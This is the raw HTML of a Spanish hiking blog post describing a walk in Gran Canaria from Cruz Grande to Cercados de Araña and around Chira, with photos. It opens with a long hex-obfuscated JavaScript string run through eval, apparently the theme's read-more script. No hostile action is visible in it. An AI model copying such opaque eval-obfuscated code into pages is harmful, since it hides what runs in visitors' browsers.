64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x5d\x3b\x31\x68\x20\x31\x4a\x28\x31\x69\x29\x7b\x59\x20\x55\x3d\x31\x6f\x5b\x66\x5b\x30\x5d\x5d\x28\x31\x69\x29\x2c\x53\x3d\x66\x5b\x31\x5d\x2c\x57\x3d\x55\x5b\x66\x5b\x33\x5d\x5d\x28\x66\x5b\x32\x5d\x29\x3b\x31\x6b\x28\x57\x5b\x66\x5b\x34\x5d\x5d\x3e\x3d\x31\x29\x7b\x53\x3d\x66\x5b\x35\x5d\x2b\x57\x5b\x30\x5d\x5b\x66\x5b\x36\x5d\x5d\x2b\x66\x5b\x37\x5d\x7d\x31\x50\x7b\x53\x3d\x66\x5b\x38\x5d\x7d\x3b\x55\x5b\x66\x5b\x39\x5d\x5d\x3d\x66\x5b\x31\x30\x5d\x2b\x79\x2b\x66\x5b\x31\x31\x5d\x2b\x53\x2b\x66\x5b\x31\x32\x5d\x2b\x79\x2b\x66\x5b\x31\x33\x5d\x2b\x78\x2b\x66\x5b\x31\x34\x5d\x2b\x7a\x2b\x66\x5b\x31\x35\x5d\x2b\x74\x2b\x66\x5b\x31\x36\x5d\x2b\x66\x5b\x31\x37\x5d\x2b\x31\x4d\x28\x55\x5b\x66\x5b\x39\x5d\x5d\x2c\x31\x6a\x29\x2b\x66\x5b\x31\x38\x5d\x7d\x31\x6c\x5b\x66\x5b\x31\x39\x5d\x5d\x3d\x31\x68\x28\x29\x7b\x59\x20\x4a\x3d\x31\x6f\x5b\x66\x5b\x30\x5d\x5d\x28\x66\x5b\x31\x6a\x5d\x29\x3b\x31\x6b\x28\x4a\x3d\x3d\x31\x74\x29\x7b\x31\x6c\x5b\x66\x5b\x31\x76\x5d\x5d\x5b\x66\x5b\x31\x6d\x5d\x5d\x3d\x66\x5b\x31\x6e\x5d\x7d\x3b\x4a\x5b\x66\x5b\x52\x5d\x5d\x28\x66\x5b\x31\x6d\x5d\x2c\x66\x5b\x31\x6e\x5d\x29\x3b\x4a\x5b\x66\x5b\x52\x5d\x5d\x28\x66\x5b\x31\x71\x5d\x2c\x66\x5b\x31\x41\x5d\x29\x3b\x4a\x5b\x66\x5b\x52\x5d\x5d\x28\x66\x5b\x31\x43\x5d\x2c\x66\x5b\x31\x46\x5d\x29\x3b\x4a\x5b\x66\x5b\x52\x5d\x5d\x28\x66\x5b\x31\x48\x5d\x2c\x66\x5b\x31\x70\x5d\x29\x3b\x4a\x5b\x66\x5b\x39\x5d\x5d\x3d\x66\x5b\x31\x4b\x5d\x7d\x5c\x27\x2c\x32\x43\x2c\x32\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x44\x7c\x32\x46\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x45\x7c\x32\x71\x7c\x32\x65\x7c\x32\x70\x7c\x31\x56\x7c\x31\x57\x7c\x31\x58\x7c\x31\x59\x7c\x7c\x31\x5a\x7c\x32\x61\x7c\x32\x62\x7c\x7c\x7c\x7c\x32\x63\x7c\x31\x55\x7c\x32\x64\x7c\x32\x66\x7c\x32\x67\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x6f\x7c\x32\x50\x7c\x32\x72\x7c\x32\x52\x7c\x33\x63\x7c\x32\x34\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6f\x7c\x33\x6d\x7c\x33\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x67\x7c\x33\x76\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x31\x51\x7c\x33\x77\x7c\x32\x30\x7c\x31\x52\x7c\x33\x66\x7c\x32\x31\x7c\x32\x33\x7c\x32\x54\x7c\x33\x30\x7c\x32\x35\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x32\x7c\x32\x5a\x7c\x32\x53\x7c\x33\x65\x7c\x33\x32\x7c\x32\x36\x7c\x33\x37\x7c\x32\x37\x7c\x33\x39\x7c\x33\x61\x7c\x32\x38\x7c\x33\x62\x7c\x32\x39\x7c\x33\x38\x7c\x33\x34\x7c\x33\x31\x7c\x32\x55\x7c\x33\x64\x7c\x33\x33\x7c\x33\x70\x7c\x32\x42\x5c\x27\x2e\x31\x54\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x31\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x73\x70\x6c\x69\x74\x7c\x78\x35\x46\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x33\x41\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x32\x45\x7c\x78\x33\x42\x7c\x5f\x30\x78\x64\x62\x30\x31\x78\x36\x7c\x78\x32\x31\x7c\x78\x37\x37\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x35\x34\x7c\x31\x31\x34\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x65\x6c\x73\x65\x7c\x36\x32\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x5f\x30\x78\x39\x30\x36\x37\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x32\x44\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x78\x35\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x31\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x6e\x75\x6c\x6c\x7c\x78\x34\x37\x7c\x78\x34\x34\x7c\x7c\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x7c\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x36\x41\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x32\x43\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x62\x30\x31\x78\x34\x7c\x78\x36\x42\x7c\x5f\x30\x78\x64\x62\x30\x31\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x64\x62\x30\x31\x78\x35\x7c\x76\x61\x72\x7c\x78\x33\x39\x7c\x78\x33\x32\x7c\x78\x37\x38\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x33\x30\x7c\x5f\x30\x78\x64\x62\x30\x31\x78\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FHKlmv);
//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[
function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7604977281287279587&amp;zx=8cb87270-83e3-44bd-999c-df3aa978f96b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7604977281287279587&amp;zx=8cb87270-83e3-44bd-999c-df3aa978f96b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='top_wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ornament'>
<div class='container'>
<div class='row'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://caminosdecanarias.blogspot.com/' itemprop='url'><span itemprop='name'>
<a href='https://caminosdecanarias.blogspot.com/'><span>
Caminos de Canarias</span></a>
</span></a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Gran Canaria por Satur González</span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='twelve'>
<div class='header_right'>
<div class='menu-navigation-container' id='top_menu'>
<ul class='sf-menu' id='mainmenu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item'><a href='/' itemprop='url'><span itemprop='name'>INICIO</span></a></li>
<li><a href='#'>Dificultad</a>
<ul class='sub-menu'>
<li><a href='http://caminosdecanarias.blogspot.com/search/label/Dificultad%20baja' itemprop='url'><span itemprop='name'>Dificultad baja</span></a></li>
<li><a href='http://caminosdecanarias.blogspot.com/search/label/Dificultad%20baja-media' itemprop='url'><span itemprop='name'>Dificultad baja-media</span></a></li>
<li><a href='http://caminosdecanarias.blogspot.com/search/label/Dificultad%20media' itemprop='url'><span itemprop='name'>Dificultad media</span></a></li>
<li><a href='http://caminosdecanarias.blogspot.com/search/label/Dificultad%20media-baja' itemprop='url'><span itemprop='name'>Dificultad media-baja</span></a></li>
<li><a href='http://caminosdecanarias.blogspot.com/search/label/Dificultad%20media-alta' itemprop='url'><span itemprop='name'>Dificultad media-alta</span></a></li>
<li><a href='http://caminosdecanarias.blogspot.com/search/label/Dificultad%20alta' itemprop='url'><span itemprop='name'>Dificultad alta</span></a></li>
<li><a href='http://caminosdecanarias.blogspot.com/search/label/Dificultad%20muy%20alta' itemprop='url'><span itemprop='name'>Dificultad muy alta</span></a></li>
</ul>
</li>
<li class='current-menu-item'><a href='http://caminosdecanarias.blogspot.com/search/label/Circular' itemprop='url'><span itemprop='name'>Circulares</span></a></li>
<li class='current-menu-item'><a href='http://caminosdecanarias.blogspot.com/search/label/Ida%20y%20Vuelta' itemprop='url'><span itemprop='name'>Ida y vuelta</span></a></li>
<li><a href='#'>Islas</a>
<ul class='sub-menu'>
<li><a href='https://caminosdecanarias.blogspot.com/search/label/Gran%20Canaria' itemprop='url'><span itemprop='name'>Gran Canaria</span></a></li>
<li><a href='http://caminosdecanarias.blogspot.com/search/label/Lanzarote' itemprop='url'><span itemprop='name'>Lanzarote</span></a></li>
<li><a href='http://caminosdecanarias.blogspot.com/search/label/Fuerteventura' itemprop='url'><span itemprop='name'>Fuerteventura</span></a></li>
<li><a href='http://caminosdecanarias.blogspot.com/search/label/Tenerife' itemprop='url'><span itemprop='name'>Tenerife</span></a></li>
<li><a href='http://caminosdecanarias.blogspot.com/search/label/La%20Gomera' itemprop='url'><span itemprop='name'>La Gomera</span></a></li>
<li><a href='http://caminosdecanarias.blogspot.com/search/label/La%20Palma' itemprop='url'><span itemprop='name'>La Palma</span></a></li>
<li><a href='http://caminosdecanarias.blogspot.com/search/label/El%20Hierro' itemprop='url'><span itemprop='name'>El Hierro</span></a></li>
</ul>
</li>
<li class='current-menu-item'><a href='http://caminosdecanarias.blogspot.com/2011/08/la-flora-en-canarias.html' itemprop='url'><span itemprop='name'>Flora en canarias</span></a></li>
<li class='current-menu-item'><a href='https://caminosdecanarias.blogspot.com/p/sobre-mi.html' itemprop='url'><span itemprop='name'>Sobre mí</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'>
</div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRJqirtzEjTOulhm2AnBLx3VM9Dgo73ljUncUIUvQ3gOBYanRPlhLWSKahriR6_4uClFwG_-TvUEQOZYt-SwqGd2aB5_BrPtmz0YxOuWuesuM-8hCDSSV6a6PwVmYKf669EB-Z2HEgnm2I/s400/7189+Cruz+Grande-La+Filipina%2528Cruz+Grande%2529.JPG' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<p itemprop='description' style='display: none'>Distancia: 12,800 km.; Dificultad: Media.  www.caminosdecanarias.blogspot.com   En la carretera Ayacata a Cruz Grande, unos&#160; metros&#160; antes&#160; ...</p>
<div class='post_item'>
<h1 itemprop='headline'>Cruz Grande-Cercados de Araña-Vuelta a Chira.
</h1>
<div class='post_meta'>
<span class='user'>

Por <span style='color:#aaa;margin:0;'>Satur</span>
</span>
<span class='post-timestamp time'>
<meta content='http://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://caminosdecanarias.blogspot.com/2013/12/cruz-grande-cercados-de-arana-vuelta.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='20:52'>
20:52</abbr></a>
</span>
<span class='comment'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7604977281287279587/2006270644136889891' onclick=''>0
comentarios</a>
</span>
</div>
<div class='post-body'>
<meta content='Distancia: 12,800 km.; Dificultad: Media.  www.caminosdecanarias.blogspot.com   En la carretera Ayacata a Cruz Grande, unos  metros  antes  ...' name='twitter:description'/>
<p><span style="color: lime; font-size: small;"><b>Distancia: 12,800 km.; Dificultad: Media.</b></span><span style="color: lime; font-size: small;"><b><br /></b></span>
<span style="color: lime; font-size: small;"><b>www.caminosdecanarias.blogspot.com</b></span><br />
<span style="color: lime; font-size: small;"><b><br /></b></span>
<span style="color: black;">En la carretera Ayacata a Cruz Grande, unos&nbsp; metros&nbsp; antes&nbsp; de llegar a Cruz Grande, parte el camino.</span></p><p>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRJqirtzEjTOulhm2AnBLx3VM9Dgo73ljUncUIUvQ3gOBYanRPlhLWSKahriR6_4uClFwG_-TvUEQOZYt-SwqGd2aB5_BrPtmz0YxOuWuesuM-8hCDSSV6a6PwVmYKf669EB-Z2HEgnm2I/s1600/7189+Cruz+Grande-La+Filipina%2528Cruz+Grande%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRJqirtzEjTOulhm2AnBLx3VM9Dgo73ljUncUIUvQ3gOBYanRPlhLWSKahriR6_4uClFwG_-TvUEQOZYt-SwqGd2aB5_BrPtmz0YxOuWuesuM-8hCDSSV6a6PwVmYKf669EB-Z2HEgnm2I/s400/7189+Cruz+Grande-La+Filipina%2528Cruz+Grande%2529.JPG" width="400" /></a><br />
 Entrada al camino.<br />
</p><span><a name="more"></a></span><p><br />
<span style="color: black;">Comenzamos la bajada en dirección al Barrio de La Plata, dejando La Cuevas a nuestra izquierda.</span><br />
<span style="color: black;"><br /></span>
<span style="color: black;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCjAUAwrtQOKipiZKeV5A0etxE3d0KP0Sq7WzaJbCnWr5gHg_vidUilkZ58YuOzNZ8k-xF4ebwGRcRQzSzWWaxqXlkCmJLHAjB6oNrU6wlzYN9zk6-stZFH7O_ja_rQjrPZSfP7mqh0-sz/s1600/7190+Cruz+Grande-La+Filipina%2528La+Plata%2529.JPG"><img border="0" height="260" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCjAUAwrtQOKipiZKeV5A0etxE3d0KP0Sq7WzaJbCnWr5gHg_vidUilkZ58YuOzNZ8k-xF4ebwGRcRQzSzWWaxqXlkCmJLHAjB6oNrU6wlzYN9zk6-stZFH7O_ja_rQjrPZSfP7mqh0-sz/s400/7190+Cruz+Grande-La+Filipina%2528La+Plata%2529.JPG" width="400" /></a></span><br />
<span style="color: black;"> Al fondo, La Plata.</span><br />
<span style="color: black;"><br /></span>
<span style="color: black;">Llegamos&nbsp; a&nbsp; una&nbsp;&nbsp; pista&nbsp;&nbsp; de&nbsp;&nbsp; tierra&nbsp;&nbsp; la&nbsp;&nbsp; cruzamos&nbsp;&nbsp; y&nbsp;&nbsp; continuamos bajando hacia el Barranco de La Plata.</span><br />
<span style="color: black;"><br /></span>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPoc0-XVZ8QRuTcKNcv9HWLjIxeYvmIIpfMDz4Vn3P8V3oSfEGtwFWj0ZaiSNBwAvXp4oAWckeubI5FPE0zLzAdnfC3IToy-7t8iUbQuZSSDTDF3XxgUVqft_uHN7ly8LYpcYeAlGr3-VI/s1600/7128+Cruz+Grande-Vuelta+Chira%2528La+Plata%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPoc0-XVZ8QRuTcKNcv9HWLjIxeYvmIIpfMDz4Vn3P8V3oSfEGtwFWj0ZaiSNBwAvXp4oAWckeubI5FPE0zLzAdnfC3IToy-7t8iUbQuZSSDTDF3XxgUVqft_uHN7ly8LYpcYeAlGr3-VI/s400/7128+Cruz+Grande-Vuelta+Chira%2528La+Plata%2529.JPG" width="400" /></a><br />
 La Plata.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie-SVOBAaA4qfucFMIFnaZ4h9TxU47qbHz3ObpdB-nd9uEymyTsDZZwJbFW_sfL8khIuG8shyphenhyphenK7WwJhFX7V24Cxl8AM45QT7fPyKYKucSVulqOC-Kzxon53wwF2Ytfxs06hFEDUupwRGdC/s1600/7191+Cruz+Grande-La+Filipina%2528Barranco+de+La+Plata%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie-SVOBAaA4qfucFMIFnaZ4h9TxU47qbHz3ObpdB-nd9uEymyTsDZZwJbFW_sfL8khIuG8shyphenhyphenK7WwJhFX7V24Cxl8AM45QT7fPyKYKucSVulqOC-Kzxon53wwF2Ytfxs06hFEDUupwRGdC/s400/7191+Cruz+Grande-La+Filipina%2528Barranco+de+La+Plata%2529.JPG" width="400" /></a><br />
 Barranco de La Plata.<br />
<br />
Cruzamos el barranco y proseguimos por la ladera de enfrente, el camino&nbsp; va&nbsp; girando&nbsp;&nbsp; a&nbsp; la&nbsp; derecha&nbsp;&nbsp; entrando&nbsp;&nbsp; en&nbsp;&nbsp; la&nbsp;&nbsp; cuenca&nbsp;&nbsp; del Barranco de Chira.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA6A0jsbgG6w9PAhHbeOILJw8qgps5IGFEwEGDjW0nnIVFZwu_VKOpfQm-BbsSRhZIjMPmVc3_GHChByQsk59TeR-OauYWo3NwmJ8-MA2jvcua6icQtcyb170zTLR_UsHkJvuT_zCwi6vQ/s1600/7130+Cruz+Grande-Vuelta+Chira%2528La+Plata%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA6A0jsbgG6w9PAhHbeOILJw8qgps5IGFEwEGDjW0nnIVFZwu_VKOpfQm-BbsSRhZIjMPmVc3_GHChByQsk59TeR-OauYWo3NwmJ8-MA2jvcua6icQtcyb170zTLR_UsHkJvuT_zCwi6vQ/s400/7130+Cruz+Grande-Vuelta+Chira%2528La+Plata%2529.JPG" width="400" /></a><br />
 La Plata.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIISp-UIVLZDwJRZ_sD1ZdEb-w-CSviKuPlG2SkpEPfei1qP-mZqK4Y8qKOlYFmlO7_Gj-1csdqRCxYXT5xnRs2l4dFfxYAC0K_JHOdcdpdXtLFcS-LV-e-gzsN45p7qttQxYu-XR6kVVR/s1600/7131+Cruz+Grande-Vuelta+Chira%2528Pargana%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIISp-UIVLZDwJRZ_sD1ZdEb-w-CSviKuPlG2SkpEPfei1qP-mZqK4Y8qKOlYFmlO7_Gj-1csdqRCxYXT5xnRs2l4dFfxYAC0K_JHOdcdpdXtLFcS-LV-e-gzsN45p7qttQxYu-XR6kVVR/s400/7131+Cruz+Grande-Vuelta+Chira%2528Pargana%2529.JPG" width="400" /></a><br />
 Cruzamos el Barranco de La Plata.<br />
<br />
Caminamos&nbsp; junto&nbsp; a&nbsp; una&nbsp; tubería,&nbsp; luego&nbsp; giramos&nbsp; a&nbsp; la&nbsp; derecha&nbsp; y llegamos a la casa del Pinar.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFOqGnbQR1miGc7j7rlM9hxHhAsXxRe9OQ-X2bNBUGkQEsCnDeNGECNYynICPoV3Tr9LUiDa5rYeLU4y9SpTvJ3DYQl6_23ZP4IJLmAgQjnRg_JU0aLCXQayoyC4TLQGCXsFKh8tm6hox4/s1600/7132+Cruz+Grande-Vuelta+Chira%2528Casa+del+Pinar%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFOqGnbQR1miGc7j7rlM9hxHhAsXxRe9OQ-X2bNBUGkQEsCnDeNGECNYynICPoV3Tr9LUiDa5rYeLU4y9SpTvJ3DYQl6_23ZP4IJLmAgQjnRg_JU0aLCXQayoyC4TLQGCXsFKh8tm6hox4/s400/7132+Cruz+Grande-Vuelta+Chira%2528Casa+del+Pinar%2529.JPG" width="400" /></a><br />
 Casa del Pinar.<br />
<br />
Dejamos&nbsp; la&nbsp; casa&nbsp; a&nbsp; nuestra&nbsp; derecha&nbsp; y&nbsp; bajamos&nbsp; en&nbsp; dirección&nbsp; al cauce, pasamos junto a una caseta, pero sin llegar al mismo.<br />
Caminamos junto a una tubería&nbsp; negra dejando el cauce a nuestra izquierda.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji7xJiAtlr1OKycmUyfBWw2AUZNTKIe-GWpGwX94FNfoET6BH1CqTFBQJTEe2OZEky2_IOA8q-yTvx-dRziWbPrBcxuoGNhJDb3cM6gZ6h7ft9JK-SfisaQ33Cp2xQ4loxa_fwpGGvB2UE/s1600/7134+Cruz+Grande-Vuelta+Chira%2528Barranco+Chira%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji7xJiAtlr1OKycmUyfBWw2AUZNTKIe-GWpGwX94FNfoET6BH1CqTFBQJTEe2OZEky2_IOA8q-yTvx-dRziWbPrBcxuoGNhJDb3cM6gZ6h7ft9JK-SfisaQ33Cp2xQ4loxa_fwpGGvB2UE/s400/7134+Cruz+Grande-Vuelta+Chira%2528Barranco+Chira%2529.JPG" width="400" /></a><br />
 Barranco de Chira.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRylwCnfYD-8JxXMgUn6qx4hpxdruclYtw20nCBdI9z-MFXoH6dip7aQUqe_GqGFoL9NezZkl_kTz3JvAijXGZMwkfQPeVwmHra8w8D6-pmpLew21iCAa5ORtAye5bKMcwvWw9M_FmMfOz/s1600/7137+Cruz+Grande-Vuelta+Chira%2528Barranco+Chira%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRylwCnfYD-8JxXMgUn6qx4hpxdruclYtw20nCBdI9z-MFXoH6dip7aQUqe_GqGFoL9NezZkl_kTz3JvAijXGZMwkfQPeVwmHra8w8D6-pmpLew21iCAa5ORtAye5bKMcwvWw9M_FmMfOz/s400/7137+Cruz+Grande-Vuelta+Chira%2528Barranco+Chira%2529.JPG" width="400" /></a><br />
 Barranco de Chira.<br />
<br />
Subimos al Morro de las Cruces, y continuamos para llegar&nbsp; a&nbsp; una pista que seguimos a la izquierda y que nos lleva&nbsp; a un&nbsp; llano, unos metros más adelante volvemos al camino que sale por la&nbsp; derecha&nbsp; y que llega a la carretera de Cercados de Araña.<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJTFHBKwLE9bDops7MkaxZwpTTbZvrTU6ed5JYJNIsk4uMW4E5eOi78NlOKGdRz2PK93N-479u9FboIwSEWoXGiSSuMqn8iCxYkCBoK-UX_nBq6cMyGlJ7P1kRrMj1oUU-yYeLFoJxxdT0/s1600/7138+Cruz+Grande-Vuelta++Chira%2528Barranco+Chira%2529.JPG"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJTFHBKwLE9bDops7MkaxZwpTTbZvrTU6ed5JYJNIsk4uMW4E5eOi78NlOKGdRz2PK93N-479u9FboIwSEWoXGiSSuMqn8iCxYkCBoK-UX_nBq6cMyGlJ7P1kRrMj1oUU-yYeLFoJxxdT0/s400/7138+Cruz+Grande-Vuelta++Chira%2528Barranco+Chira%2529.JPG" width="400" /></a><br />
 Morro de las Cruces.<br />
<br />
